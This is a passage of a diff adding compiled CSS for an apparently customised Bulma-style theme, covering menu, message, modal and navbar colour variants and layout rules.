+    border-radius: 2px;
+    color: #302D43;
+    display: block;
+    padding: 0.5em 0.75em; }
+    .menu-list a:hover {
+      background-color: whitesmoke;
+      color: #363636; }
+    .menu-list a.is-active {
+      background-color: #5E68FF;
+      color: #fff; }
+  .menu-list li ul {
+    border-left: 1px solid #dbdbdb;
+    margin: 0.75em;
+    padding-left: 0.75em; }
+
+.menu-label {
+  color: #7a7a7a;
+  font-size: 0.75em;
+  letter-spacing: 0.1em;
+  text-transform: uppercase; }
+  .menu-label:not(:first-child) {
+    margin-top: 1em; }
+  .menu-label:not(:last-child) {
+    margin-bottom: 1em; }
+
+.message {
+  background-color: whitesmoke;
+  border-radius: 16px;
+  font-size: 1rem; }
+  .message strong {
+    color: currentColor; }
+  .message a:not(.button):not(.tag):not(.dropdown-item) {
+    color: currentColor;
+    text-decoration: underline; }
+  .message.is-small {
+    font-size: 0.75rem; }
+  .message.is-medium {
+    font-size: 1.25rem; }
+  .message.is-large {
+    font-size: 1.5rem; }
+  .message.is-white {
+    background-color: white; }
+    .message.is-white .message-header {
+      background-color: white;
+      color: #0a0a0a; }
+    .message.is-white .message-body {
+      border-color: white; }
+  .message.is-black {
+    background-color: #fafafa; }
+    .message.is-black .message-header {
+      background-color: #0a0a0a;
+      color: white; }
+    .message.is-black .message-body {
+      border-color: #0a0a0a; }
+  .message.is-light {
+    background-color: #fafafa; }
+    .message.is-light .message-header {
+      background-color: whitesmoke;
+      color: rgba(0, 0, 0, 0.7); }
+    .message.is-light .message-body {
+      border-color: whitesmoke; }
+  .message.is-dark {
+    background-color: #fafafa; }
+    .message.is-dark .message-header {
+      background-color: #111111;
+      color: #fff; }
+    .message.is-dark .message-body {
+      border-color: #111111; }
+  .message.is-primary {
+    background-color: #fdf2ec; }
+    .message.is-primary .message-header {
+      background-color: #EF7A44;
+      color: #fff; }
+    .message.is-primary .message-body {
+      border-color: #EF7A44;
+      color: #ae410f; }
+  .message.is-link {
+    background-color: #ebecff; }
+    .message.is-link .message-header {
+      background-color: #5E68FF;
+      color: #fff; }
+    .message.is-link .message-body {
+      border-color: #5E68FF;
+      color: #5E68FF; }
+  .message.is-info {
+    background-color: #eff3fb; }
+    .message.is-info .message-header {
+      background-color: #2E5EAA;
+      color: #fff; }
+    .message.is-info .message-body {
+      border-color: #2E5EAA;
+      color: #356dc5; }
+  .message.is-success {
+    background-color: #ebfff8; }
+    .message.is-success .message-header {
+      background-color: #00C07B;
+      color: #fff; }
+    .message.is-success .message-body {
+      border-color: #00C07B;
+      color: #00ad6f; }
+  .message.is-warning {
+    background-color: #fffceb; }
+    .message.is-warning .message-header {
+      background-color: #FFDD30;
+      color: rgba(0, 0, 0, 0.7); }
+    .message.is-warning .message-body {
+      border-color: #FFDD30;
+      color: #947c00; }
+  .message.is-danger {
+    background-color: #fdecf0; }
+    .message.is-danger .message-header {
+      background-color: #EF5B7E;
+      color: #fff; }
+    .message.is-danger .message-body {
+      border-color: #EF5B7E;
+      color: #ba123a; }
+
+.message-header {
+  align-items: center;
+  background-color: #302D43;
+  border-radius: 16px 16px 0 0;
+  color: #fff;
+  display: flex;
+  font-weight: 700;
+  justify-content: space-between;
+  line-height: 1.25;
+  padding: 0.75em 1em;
+  position: relative; }
+  .message-header .delete {
+    flex-grow: 0;
+    flex-shrink: 0;
+    margin-left: 0.75em; }
+  .message-header + .message-body {
+    border-width: 0;
+    border-top-left-radius: 0;
+    border-top-right-radius: 0; }
+
+.message-body {
+  border-color: #dbdbdb;
+  border-radius: 16px;
+  border-style: solid;
+  border-width: 0 0 0 4px;
+  color: #302D43;
+  padding: 1.25em 1.5em; }
+  .message-body code,
+  .message-body pre {
+    background-color: #ffffff; }
+  .message-body pre code {
+    background-color: transparent; }
+
+.modal {
+  align-items: center;
+  display: none;
+  flex-direction: column;
+  justify-content: center;
+  overflow: hidden;
+  position: fixed;
+  z-index: 40; }
+  .modal.is-active {
+    display: flex; }
+
+.modal-background {
+  background-color: rgba(7, 7, 7, 0.86); }
+
+.modal-content,
+.modal-card {
+  margin: 0 20px;
+  max-height: calc(100vh - 160px);
+  overflow: auto;
+  position: relative;
+  width: 100%; }
+  @media screen and (min-width: 769px) {
+    .modal-content,
+    .modal-card {
+      margin: 0 auto;
+      max-height: calc(100vh - 40px);
+      width: 640px; } }
+
+.modal-close {
+  background: none;
+  height: 40px;
+  position: fixed;
+  right: 20px;
+  top: 20px;
+  width: 40px; }
+
+.modal-card {
+  display: flex;
+  flex-direction: column;
+  max-height: calc(100vh - 40px);
+  overflow: hidden;
+  -ms-overflow-y: visible; }
+
+.modal-card-head,
+.modal-card-foot {
+  align-items: center;
+  background-color: whitesmoke;
+  display: flex;
+  flex-shrink: 0;
+  justify-content: flex-start;
+  padding: 20px;
+  position: relative; }
+
+.modal-card-head {
+  border-bottom: 1px solid #dbdbdb;
+  border-top-left-radius: 6px;
+  border-top-right-radius: 6px; }
+
+.modal-card-title {
+  color: #363636;
+  flex-grow: 1;
+  flex-shrink: 0;
+  font-size: 1.5rem;
+  line-height: 1; }
+
+.modal-card-foot {
+  border-bottom-left-radius: 6px;
+  border-bottom-right-radius: 6px;
+  border-top: 1px solid #dbdbdb; }
+  .modal-card-foot .button:not(:last-child) {
+    margin-right: 0.5em; }
+
+.modal-card-body {
+  -webkit-overflow-scrolling: touch;
+  background-color: #ffffff;
+  flex-grow: 1;
+  flex-shrink: 1;
+  overflow: auto;
+  padding: 20px; }
+
+.navbar {
+  background-color: #ffffff;
+  min-height: 3.25rem;
+  position: relative;
+  z-index: 30; }
+  .navbar.is-white {
+    background-color: white;
+    color: #0a0a0a; }
+    .navbar.is-white .navbar-brand > .navbar-item,
+    .navbar.is-white .navbar-brand .navbar-link {
+      color: #0a0a0a; }
+    .navbar.is-white .navbar-brand > a.navbar-item:focus, .navbar.is-white .navbar-brand > a.navbar-item:hover, .navbar.is-white .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-white .navbar-brand .navbar-link:focus,
+    .navbar.is-white .navbar-brand .navbar-link:hover,
+    .navbar.is-white .navbar-brand .navbar-link.is-active {
+      background-color: #f2f2f2;
+      color: #0a0a0a; }
+    .navbar.is-white .navbar-brand .navbar-link::after {
+      border-color: #0a0a0a; }
+    .navbar.is-white .navbar-burger {
+      color: #0a0a0a; }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-white .navbar-start > .navbar-item,
+      .navbar.is-white .navbar-start .navbar-link,
+      .navbar.is-white .navbar-end > .navbar-item,
+      .navbar.is-white .navbar-end .navbar-link {
+        color: #0a0a0a; }
+      .navbar.is-white .navbar-start > a.navbar-item:focus, .navbar.is-white .navbar-start > a.navbar-item:hover, .navbar.is-white .navbar-start > a.navbar-item.is-active,
+      .navbar.is-white .navbar-start .navbar-link:focus,
+      .navbar.is-white .navbar-start .navbar-link:hover,
+      .navbar.is-white .navbar-start .navbar-link.is-active,
+      .navbar.is-white .navbar-end > a.navbar-item:focus,
+      .navbar.is-white .navbar-end > a.navbar-item:hover,
+      .navbar.is-white .navbar-end > a.navbar-item.is-active,
+      .navbar.is-white .navbar-end .navbar-link:focus,
+      .navbar.is-white .navbar-end .navbar-link:hover,
+      .navbar.is-white .navbar-end .navbar-link.is-active {
+        background-color: #f2f2f2;
+        color: #0a0a0a; }
+      .navbar.is-white .navbar-start .navbar-link::after,
+      .navbar.is-white .navbar-end .navbar-link::after {
+        border-color: #0a0a0a; }
+      .navbar.is-white .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-white .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-white .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #f2f2f2;
+        color: #0a0a0a; }
+      .navbar.is-white .navbar-dropdown a.navbar-item.is-active {
+        background-color: white;
+        color: #0a0a0a; } }
+  .navbar.is-black {
+    background-color: #0a0a0a;
+    color: white; }
+    .navbar.is-black .navbar-brand > .navbar-item,
+    .navbar.is-black .navbar-brand .navbar-link {
+      color: white; }
+    .navbar.is-black .navbar-brand > a.navbar-item:focus, .navbar.is-black .navbar-brand > a.navbar-item:hover, .navbar.is-black .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-black .navbar-brand .navbar-link:focus,
+    .navbar.is-black .navbar-brand .navbar-link:hover,
+    .navbar.is-black .navbar-brand .navbar-link.is-active {
+      background-color: black;
+      color: white; }
+    .navbar.is-black .navbar-brand .navbar-link::after {
+      border-color: white; }
+    .navbar.is-black .navbar-burger {
+      color: white; }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-black .navbar-start > .navbar-item,
+      .navbar.is-black .navbar-start .navbar-link,
+      .navbar.is-black .navbar-end > .navbar-item,
+      .navbar.is-black .navbar-end .navbar-link {
+        color: white; }
+      .navbar.is-black .navbar-start > a.navbar-item:focus, .navbar.is-black .navbar-start > a.navbar-item:hover, .navbar.is-black .navbar-start > a.navbar-item.is-active,
+      .navbar.is-black .navbar-start .navbar-link:focus,
+      .navbar.is-black .navbar-start .navbar-link:hover,
+      .navbar.is-black .navbar-start .navbar-link.is-active,
+      .navbar.is-black .navbar-end > a.navbar-item:focus,
+      .navbar.is-black .navbar-end > a.navbar-item:hover,
+      .navbar.is-black .navbar-end > a.navbar-item.is-active,
+      .navbar.is-black .navbar-end .navbar-link:focus,
+      .navbar.is-black .navbar-end .navbar-link:hover,
+      .navbar.is-black .navbar-end .navbar-link.is-active {
+        background-color: black;
+        color: white; }
+      .navbar.is-black .navbar-start .navbar-link::after,
+      .navbar.is-black .navbar-end .navbar-link::after {
+        border-color: white; }
+      .navbar.is-black .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-black .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-black .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: black;
+        color: white; }
+      .navbar.is-black .navbar-dropdown a.navbar-item.is-active {
+        background-color: #0a0a0a;
+        color: white; } }
+  .navbar.is-light {
+    background-color: whitesmoke;
+    color: rgba(0, 0, 0, 0.7); }
+    .navbar.is-light .navbar-brand > .navbar-item,
+    .navbar.is-light .navbar-brand .navbar-link {
+      color: rgba(0, 0, 0, 0.7); }
+    .navbar.is-light .navbar-brand > a.navbar-item:focus, .navbar.is-light .navbar-brand > a.navbar-item:hover, .navbar.is-light .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-light .navbar-brand .navbar-link:focus,
+    .navbar.is-light .navbar-brand .navbar-link:hover,
+    .navbar.is-light .navbar-brand .navbar-link.is-active {
+      background-color: #e8e8e8;
+      color: rgba(0, 0, 0, 0.7); }
+    .navbar.is-light .navbar-brand .navbar-link::after {
+      border-color: rgba(0, 0, 0, 0.7); }
+    .navbar.is-light .navbar-burger {
+      color: rgba(0, 0, 0, 0.7); }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-light .navbar-start > .navbar-item,
+      .navbar.is-light .navbar-start .navbar-link,
+      .navbar.is-light .navbar-end > .navbar-item,
+      .navbar.is-light .navbar-end .navbar-link {
+        color: rgba(0, 0, 0, 0.7); }
+      .navbar.is-light .navbar-start > a.navbar-item:focus, .navbar.is-light .navbar-start > a.navbar-item:hover, .navbar.is-light .navbar-start > a.navbar-item.is-active,
+      .navbar.is-light .navbar-start .navbar-link:focus,
+      .navbar.is-light .navbar-start .navbar-link:hover,
+      .navbar.is-light .navbar-start .navbar-link.is-active,
+      .navbar.is-light .navbar-end > a.navbar-item:focus,
+      .navbar.is-light .navbar-end > a.navbar-item:hover,
+      .navbar.is-light .navbar-end > a.navbar-item.is-active,
+      .navbar.is-light .navbar-end .navbar-link:focus,
+      .navbar.is-light .navbar-end .navbar-link:hover,
+      .navbar.is-light .navbar-end .navbar-link.is-active {
+        background-color: #e8e8e8;
+        color: rgba(0, 0, 0, 0.7); }
+      .navbar.is-light .navbar-start .navbar-link::after,
+      .navbar.is-light .navbar-end .navbar-link::after {
+        border-color: rgba(0, 0, 0, 0.7); }
+      .navbar.is-light .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-light .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-light .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #e8e8e8;
+        color: rgba(0, 0, 0, 0.7); }
+      .navbar.is-light .navbar-dropdown a.navbar-item.is-active {
+        background-color: whitesmoke;
+        color: rgba(0, 0, 0, 0.7); } }
+  .navbar.is-dark {
+    background-color: #111111;
+    color: #fff; }
+    .navbar.is-dark .navbar-brand > .navbar-item,
+    .navbar.is-dark .navbar-brand .navbar-link {
+      color: #fff; }
+    .navbar.is-dark .navbar-brand > a.navbar-item:focus, .navbar.is-dark .navbar-brand > a.navbar-item:hover, .navbar.is-dark .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-dark .navbar-brand .navbar-link:focus,
+    .navbar.is-dark .navbar-brand .navbar-link:hover,
+    .navbar.is-dark .navbar-brand .navbar-link.is-active {
+      background-color: #040404;
+      color: #fff; }
+    .navbar.is-dark .navbar-brand .navbar-link::after {
+      border-color: #fff; }
+    .navbar.is-dark .navbar-burger {
+      color: #fff; }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-dark .navbar-start > .navbar-item,
+      .navbar.is-dark .navbar-start .navbar-link,
+      .navbar.is-dark .navbar-end > .navbar-item,
+      .navbar.is-dark .navbar-end .navbar-link {
+        color: #fff; }
+      .navbar.is-dark .navbar-start > a.navbar-item:focus, .navbar.is-dark .navbar-start > a.navbar-item:hover, .navbar.is-dark .navbar-start > a.navbar-item.is-active,
+      .navbar.is-dark .navbar-start .navbar-link:focus,
+      .navbar.is-dark .navbar-start .navbar-link:hover,
+      .navbar.is-dark .navbar-start .navbar-link.is-active,
+      .navbar.is-dark .navbar-end > a.navbar-item:focus,
+      .navbar.is-dark .navbar-end > a.navbar-item:hover,
+      .navbar.is-dark .navbar-end > a.navbar-item.is-active,
+      .navbar.is-dark .navbar-end .navbar-link:focus,
+      .navbar.is-dark .navbar-end .navbar-link:hover,
+      .navbar.is-dark .navbar-end .navbar-link.is-active {
+        background-color: #040404;
+        color: #fff; }
+      .navbar.is-dark .navbar-start .navbar-link::after,
+      .navbar.is-dark .navbar-end .navbar-link::after {
+        border-color: #fff; }
+      .navbar.is-dark .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-dark .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-dark .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #040404;
+        color: #fff; }
+      .navbar.is-dark .navbar-dropdown a.navbar-item.is-active {
+        background-color: #111111;
+        color: #fff; } }
+  .navbar.is-primary {
+    background-color: #EF7A44;
+    color: #fff; }
+    .navbar.is-primary .navbar-brand > .navbar-item,
+    .navbar.is-primary .navbar-brand .navbar-link {
+      color: #fff; }
+    .navbar.is-primary .navbar-brand > a.navbar-item:focus, .navbar.is-primary .navbar-brand > a.navbar-item:hover, .navbar.is-primary .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-primary .navbar-brand .navbar-link:focus,
+    .navbar.is-primary .navbar-brand .navbar-link:hover,
+    .navbar.is-primary .navbar-brand .navbar-link.is-active {
+      background-color: #ed692d;
+      color: #fff; }
+    .navbar.is-primary .navbar-brand .navbar-link::after {
+      border-color: #fff; }
+    .navbar.is-primary .navbar-burger {
+      color: #fff; }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-primary .navbar-start > .navbar-item,
+      .navbar.is-primary .navbar-start .navbar-link,
+      .navbar.is-primary .navbar-end > .navbar-item,
+      .navbar.is-primary .navbar-end .navbar-link {
+        color: #fff; }
+      .navbar.is-primary .navbar-start > a.navbar-item:focus, .navbar.is-primary .navbar-start > a.navbar-item:hover, .navbar.is-primary .navbar-start > a.navbar-item.is-active,
+      .navbar.is-primary .navbar-start .navbar-link:focus,
+      .navbar.is-primary .navbar-start .navbar-link:hover,
+      .navbar.is-primary .navbar-start .navbar-link.is-active,
+      .navbar.is-primary .navbar-end > a.navbar-item:focus,
+      .navbar.is-primary .navbar-end > a.navbar-item:hover,
+      .navbar.is-primary .navbar-end > a.navbar-item.is-active,
+      .navbar.is-primary .navbar-end .navbar-link:focus,
+      .navbar.is-primary .navbar-end .navbar-link:hover,
+      .navbar.is-primary .navbar-end .navbar-link.is-active {
+        background-color: #ed692d;
+        color: #fff; }
+      .navbar.is-primary .navbar-start .navbar-link::after,
+      .navbar.is-primary .navbar-end .navbar-link::after {
+        border-color: #fff; }
+      .navbar.is-primary .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-primary .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-primary .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #ed692d;
+        color: #fff; }
+      .navbar.is-primary .navbar-dropdown a.navbar-item.is-active {
+        background-color: #EF7A44;
+        color: #fff; } }
+  .navbar.is-link {
+    background-color: #5E68FF;
+    color: #fff; }
+    .navbar.is-link .navbar-brand > .navbar-item,
+    .navbar.is-link .navbar-brand .navbar-link {
+      color: #fff; }
+    .navbar.is-link .navbar-brand > a.navbar-item:focus, .navbar.is-link .navbar-brand > a.navbar-item:hover, .navbar.is-link .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-link .navbar-brand .navbar-link:focus,
+    .navbar.is-link .navbar-brand .navbar-link:hover,
+    .navbar.is-link .navbar-brand .navbar-link.is-active {
+      background-color: #4550ff;
+      color: #fff; }
+    .navbar.is-link .navbar-brand .navbar-link::after {
+      border-color: #fff; }
+    .navbar.is-link .navbar-burger {
+      color: #fff; }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-link .navbar-start > .navbar-item,
+      .navbar.is-link .navbar-start .navbar-link,
+      .navbar.is-link .navbar-end > .navbar-item,
+      .navbar.is-link .navbar-end .navbar-link {
+        color: #fff; }
+      .navbar.is-link .navbar-start > a.navbar-item:focus, .navbar.is-link .navbar-start > a.navbar-item:hover, .navbar.is-link .navbar-start > a.navbar-item.is-active,
+      .navbar.is-link .navbar-start .navbar-link:focus,
+      .navbar.is-link .navbar-start .navbar-link:hover,
+      .navbar.is-link .navbar-start .navbar-link.is-active,
+      .navbar.is-link .navbar-end > a.navbar-item:focus,
+      .navbar.is-link .navbar-end > a.navbar-item:hover,
+      .navbar.is-link .navbar-end > a.navbar-item.is-active,
+      .navbar.is-link .navbar-end .navbar-link:focus,
+      .navbar.is-link .navbar-end .navbar-link:hover,
+      .navbar.is-link .navbar-end .navbar-link.is-active {
+        background-color: #4550ff;
+        color: #fff; }
+      .navbar.is-link .navbar-start .navbar-link::after,
+      .navbar.is-link .navbar-end .navbar-link::after {
+        border-color: #fff; }
+      .navbar.is-link .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-link .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-link .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #4550ff;
+        color: #fff; }
+      .navbar.is-link .navbar-dropdown a.navbar-item.is-active {
+        background-color: #5E68FF;
+        color: #fff; } }
+  .navbar.is-info {
+    background-color: #2E5EAA;
+    color: #fff; }
+    .navbar.is-info .navbar-brand > .navbar-item,
+    .navbar.is-info .navbar-brand .navbar-link {
+      color: #fff; }
+    .navbar.is-info .navbar-brand > a.navbar-item:focus, .navbar.is-info .navbar-brand > a.navbar-item:hover, .navbar.is-info .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-info .navbar-brand .navbar-link:focus,
+    .navbar.is-info .navbar-brand .navbar-link:hover,
+    .navbar.is-info .navbar-brand .navbar-link.is-active {
+      background-color: #295396;
+      color: #fff; }
+    .navbar.is-info .navbar-brand .navbar-link::after {
+      border-color: #fff; }
+    .navbar.is-info .navbar-burger {
+      color: #fff; }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-info .navbar-start > .navbar-item,
+      .navbar.is-info .navbar-start .navbar-link,
+      .navbar.is-info .navbar-end > .navbar-item,
+      .navbar.is-info .navbar-end .navbar-link {
+        color: #fff; }
+      .navbar.is-info .navbar-start > a.navbar-item:focus, .navbar.is-info .navbar-start > a.navbar-item:hover, .navbar.is-info .navbar-start > a.navbar-item.is-active,
+      .navbar.is-info .navbar-start .navbar-link:focus,
+      .navbar.is-info .navbar-start .navbar-link:hover,
+      .navbar.is-info .navbar-start .navbar-link.is-active,
+      .navbar.is-info .navbar-end > a.navbar-item:focus,
+      .navbar.is-info .navbar-end > a.navbar-item:hover,
+      .navbar.is-info .navbar-end > a.navbar-item.is-active,
+      .navbar.is-info .navbar-end .navbar-link:focus,
+      .navbar.is-info .navbar-end .navbar-link:hover,
+      .navbar.is-info .navbar-end .navbar-link.is-active {
+        background-color: #295396;
+        color: #fff; }
+      .navbar.is-info .navbar-start .navbar-link::after,
+      .navbar.is-info .navbar-end .navbar-link::after {
+        border-color: #fff; }
+      .navbar.is-info .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-info .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-info .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #295396;
+        color: #fff; }
+      .navbar.is-info .navbar-dropdown a.navbar-item.is-active {
+        background-color: #2E5EAA;
+        color: #fff; } }
+  .navbar.is-success {
+    background-color: #00C07B;
+    color: #fff; }
+    .navbar.is-success .navbar-brand > .navbar-item,
+    .navbar.is-success .navbar-brand .navbar-link {
+      color: #fff; }
+    .navbar.is-success .navbar-brand > a.navbar-item:focus, .navbar.is-success .navbar-brand > a.navbar-item:hover, .navbar.is-success .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-success .navbar-brand .navbar-link:focus,
+    .navbar.is-success .navbar-brand .navbar-link:hover,
+    .navbar.is-success .navbar-brand .navbar-link.is-active {
+      background-color: #00a76b;
+      color: #fff; }
+    .navbar.is-success .navbar-brand .navbar-link::after {
+      border-color: #fff; }
+    .navbar.is-success .navbar-burger {
+      color: #fff; }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-success .navbar-start > .navbar-item,
+      .navbar.is-success .navbar-start .navbar-link,
+      .navbar.is-success .navbar-end > .navbar-item,
+      .navbar.is-success .navbar-end .navbar-link {
+        color: #fff; }
+      .navbar.is-success .navbar-start > a.navbar-item:focus, .navbar.is-success .navbar-start > a.navbar-item:hover, .navbar.is-success .navbar-start > a.navbar-item.is-active,
+      .navbar.is-success .navbar-start .navbar-link:focus,
+      .navbar.is-success .navbar-start .navbar-link:hover,
+      .navbar.is-success .navbar-start .navbar-link.is-active,
+      .navbar.is-success .navbar-end > a.navbar-item:focus,
+      .navbar.is-success .navbar-end > a.navbar-item:hover,
+      .navbar.is-success .navbar-end > a.navbar-item.is-active,
+      .navbar.is-success .navbar-end .navbar-link:focus,
+      .navbar.is-success .navbar-end .navbar-link:hover,
+      .navbar.is-success .navbar-end .navbar-link.is-active {
+        background-color: #00a76b;
+        color: #fff; }
+      .navbar.is-success .navbar-start .navbar-link::after,
+      .navbar.is-success .navbar-end .navbar-link::after {
+        border-color: #fff; }
+      .navbar.is-success .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-success .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-success .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #00a76b;
+        color: #fff; }
+      .navbar.is-success .navbar-dropdown a.navbar-item.is-active {
+        background-color: #00C07B;
+        color: #fff; } }
+  .navbar.is-warning {
+    background-color: #FFDD30;
+    color: rgba(0, 0, 0, 0.7); }
+    .navbar.is-warning .navbar-brand > .navbar-item,
+    .navbar.is-warning .navbar-brand .navbar-link {
+      color: rgba(0, 0, 0, 0.7); }
+    .navbar.is-warning .navbar-brand > a.navbar-item:focus, .navbar.is-warning .navbar-brand > a.navbar-item:hover, .navbar.is-warning .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-warning .navbar-brand .navbar-link:focus,
+    .navbar.is-warning .navbar-brand .navbar-link:hover,
+    .navbar.is-warning .navbar-brand .navbar-link.is-active {
+      background-color: #ffd917;
+      color: rgba(0, 0, 0, 0.7); }
+    .navbar.is-warning .navbar-brand .navbar-link::after {
+      border-color: rgba(0, 0, 0, 0.7); }
+    .navbar.is-warning .navbar-burger {
+      color: rgba(0, 0, 0, 0.7); }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-warning .navbar-start > .navbar-item,
+      .navbar.is-warning .navbar-start .navbar-link,
+      .navbar.is-warning .navbar-end > .navbar-item,
+      .navbar.is-warning .navbar-end .navbar-link {
+        color: rgba(0, 0, 0, 0.7); }
+      .navbar.is-warning .navbar-start > a.navbar-item:focus, .navbar.is-warning .navbar-start > a.navbar-item:hover, .navbar.is-warning .navbar-start > a.navbar-item.is-active,
+      .navbar.is-warning .navbar-start .navbar-link:focus,
+      .navbar.is-warning .navbar-start .navbar-link:hover,
+      .navbar.is-warning .navbar-start .navbar-link.is-active,
+      .navbar.is-warning .navbar-end > a.navbar-item:focus,
+      .navbar.is-warning .navbar-end > a.navbar-item:hover,
+      .navbar.is-warning .navbar-end > a.navbar-item.is-active,
+      .navbar.is-warning .navbar-end .navbar-link:focus,
+      .navbar.is-warning .navbar-end .navbar-link:hover,
+      .navbar.is-warning .navbar-end .navbar-link.is-active {
+        background-color: #ffd917;
+        color: rgba(0, 0, 0, 0.7); }
+      .navbar.is-warning .navbar-start .navbar-link::after,
+      .navbar.is-warning .navbar-end .navbar-link::after {
+        border-color: rgba(0, 0, 0, 0.7); }
+      .navbar.is-warning .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-warning .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-warning .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #ffd917;
+        color: rgba(0, 0, 0, 0.7); }
+      .navbar.is-warning .navbar-dropdown a.navbar-item.is-active {
+        background-color: #FFDD30;
+        color: rgba(0, 0, 0, 0.7); } }
+  .navbar.is-danger {
+    background-color: #EF5B7E;
+    color: #fff; }
+    .navbar.is-danger .navbar-brand > .navbar-item,
+    .navbar.is-danger .navbar-brand .navbar-link {
+      color: #fff; }
+    .navbar.is-danger .navbar-brand > a.navbar-item:focus, .navbar.is-danger .navbar-brand > a.navbar-item:hover, .navbar.is-danger .navbar-brand > a.navbar-item.is-active,
+    .navbar.is-danger .navbar-brand .navbar-link:focus,
+    .navbar.is-danger .navbar-brand .navbar-link:hover,
+    .navbar.is-danger .navbar-brand .navbar-link.is-active {
+      background-color: #ed446c;
+      color: #fff; }
+    .navbar.is-danger .navbar-brand .navbar-link::after {
+      border-color: #fff; }
+    .navbar.is-danger .navbar-burger {
+      color: #fff; }
+    @media screen and (min-width: 1024px) {
+      .navbar.is-danger .navbar-start > .navbar-item,
+      .navbar.is-danger .navbar-start .navbar-link,
+      .navbar.is-danger .navbar-end > .navbar-item,
+      .navbar.is-danger .navbar-end .navbar-link {
+        color: #fff; }
+      .navbar.is-danger .navbar-start > a.navbar-item:focus, .navbar.is-danger .navbar-start > a.navbar-item:hover, .navbar.is-danger .navbar-start > a.navbar-item.is-active,
+      .navbar.is-danger .navbar-start .navbar-link:focus,
+      .navbar.is-danger .navbar-start .navbar-link:hover,
+      .navbar.is-danger .navbar-start .navbar-link.is-active,
+      .navbar.is-danger .navbar-end > a.navbar-item:focus,
+      .navbar.is-danger .navbar-end > a.navbar-item:hover,
+      .navbar.is-danger .navbar-end > a.navbar-item.is-active,
+      .navbar.is-danger .navbar-end .navbar-link:focus,
+      .navbar.is-danger .navbar-end .navbar-link:hover,
+      .navbar.is-danger .navbar-end .navbar-link.is-active {
+        background-color: #ed446c;
+        color: #fff; }
+      .navbar.is-danger .navbar-start .navbar-link::after,
+      .navbar.is-danger .navbar-end .navbar-link::after {
+        border-color: #fff; }
+      .navbar.is-danger .navbar-item.has-dropdown:focus .navbar-link,
+      .navbar.is-danger .navbar-item.has-dropdown:hover .navbar-link,
+      .navbar.is-danger .navbar-item.has-dropdown.is-active .navbar-link {
+        background-color: #ed446c;
+        color: #fff; }
+      .navbar.is-danger .navbar-dropdown a.navbar-item.is-active {
+        background-color: #EF5B7E;
+        color: #fff; } }
+  .navbar > .container {
+    align-items: stretch;
+    display: flex;
+    min-height: 3.25rem;
+    width: 100%; }
+  .navbar.has-shadow {
+    box-shadow: 0 2px 0 0 whitesmoke; }
+  .navbar.is-fixed-bottom, .navbar.is-fixed-top {
+    left: 0;
+    position: fixed;
+    right: 0;
+    z-index: 30; }
+  .navbar.is-fixed-bottom {
+    bottom: 0; }
+    .navbar.is-fixed-bottom.has-shadow {
+      box-shadow: 0 -2px 0 0 whitesmoke; }
+  .navbar.is-fixed-top {
+    top: 0; }
+
+html.has-navbar-fixed-top,
+body.has-navbar-fixed-top {
+  padding-top: 3.25rem; }
+
+html.has-navbar-fixed-bottom,
+body.has-navbar-fixed-bottom {
+  padding-bottom: 3.25rem; }
+
+.navbar-brand,
+.navbar-tabs {
+  align-items: stretch;
+  display: flex;
+  flex-shrink: 0;
+  min-height: 3.25rem; }
+
+.navbar-brand a.navbar-item:focus, .navbar-brand a.navbar-item:hover {
+  background-color: transparent; }
+
+.navbar-tabs {
+  -webkit-overflow-scrolling: touch;
+  max-width: 100vw;
+  overflow-x: auto;
+  overflow-y: hidden; }
+
+.navbar-burger {
+  color: #302D43;
+  cursor: pointer;
+  display: block;
+  height: 3.25rem;
+  position: relative;
+  width: 3.25rem;
+  margin-left: auto; }
+  .navbar-burger span {
+    background-color: currentColor;
+    display: block;
+    height: 1px;
+    left: calc(50% - 8px);
+    position: absolute;
+    transform-origin: center;
+    transition-duration: 86ms;
+    transition-property: background-color, opacity, transform;
+    transition-timing-function: ease-out;
+    width: 16px; }
+    .navbar-burger span:nth-child(1) {
+      top: calc(50% - 6px); }
+    .navbar-burger span:nth-child(2) {
+      top: calc(50% - 1px); }
+    .navbar-burger span:nth-child(3) {
+      top: calc(50% + 4px); }
+  .navbar-burger:hover {
